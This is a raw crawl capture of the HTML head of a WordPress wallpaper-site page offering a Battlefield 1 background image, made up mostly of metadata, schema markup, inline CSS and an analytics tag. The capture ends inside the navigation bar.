

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/battlefield-1-background/
body_size: 15628
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Battlefield 1 Background - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Battlefield 1 Background - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/battlefield-1-background/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Battlefield 1 Background - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Battlefield 1 Background - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/battlefield-1-background/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-10-13T17:15:28+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/battlefield-1-background/#article","isPartOf":{"@id":"https://www.wallpics.net/battlefield-1-background/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Battlefield 1 Background","datePublished":"2023-10-13T17:15:28+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/battlefield-1-background/"},"wordCount":2,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/battlefield-1-background/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg","keywords":["Battlefield","Battlefield 1","Battlefield Wallpapers","Game Wallpapers"],"articleSection":["Games"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/battlefield-1-background/","url":"https://www.wallpics.net/battlefield-1-background/","name":"Battlefield 1 Background - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/battlefield-1-background/#primaryimage"},"image":{"@id":"https://www.wallpics.net/battlefield-1-background/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg","datePublished":"2023-10-13T17:15:28+00:00","description":"Battlefield 1 Background - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/battlefield-1-background/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/battlefield-1-background/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/battlefield-1-background/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg","width":1138,"height":640},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/battlefield-1-background/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Battlefield 1 Background"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbattlefield-1-background%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbattlefield-1-background%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/93433"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=93433'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
